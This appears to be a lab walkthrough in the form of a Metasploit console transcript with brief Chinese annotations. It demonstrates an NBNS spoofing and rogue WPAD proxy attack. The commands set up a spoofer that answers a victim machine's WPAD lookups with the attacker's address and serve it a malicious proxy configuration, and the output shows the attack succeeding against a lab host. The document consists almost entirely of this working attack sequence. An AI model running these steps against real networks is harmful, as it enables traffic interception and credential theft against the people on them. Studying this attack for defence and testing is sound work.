 =[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/spoof/nbns/nbns_response
msf auxiliary(spoof/nbns/nbns_response) > set regex WPAD
regex => (?-mix:WPAD)
msf auxiliary(spoof/nbns/nbns_response) > set spoofip 10.0.2.10
spoofip => 10.0.2.10
msf auxiliary(spoof/nbns/nbns_response) > run
[*] Auxiliary module running as background job 0.
开始监听
[*] NBNS Spoofer started. Listening for NBNS requests with REGEX "WPAD" ...
msf auxiliary(spoof/nbns/nbns_response) > use auxiliary/server/wpad
msf auxiliary(server/wpad) > set proxy 10.0.2.10
proxy => 10.0.2.10
msf auxiliary(server/wpad) > run
[*] Auxiliary module running as background job 1.
建立WPAD服务
[*] Using URL: http://0.0.0.0:80/wpad.dat
[*] Local IP: http://10.0.2.10:80/wpad.dat
[*] Server started.
msf auxiliary(server/wpad) > [+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[*] Sending WPAD config
[*] Sending WPAD config
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[*] Sending WPAD config
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[*] Sending WPAD config
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[*] Sending WPAD config
[+] 10.0.2.12 nbns - WPAD matches regex, responding with 10.0.2.10
[*] Sending WPAD config
响应Victim的NBNS
广播并将构造的
WPAD.bat文件发送
给Victim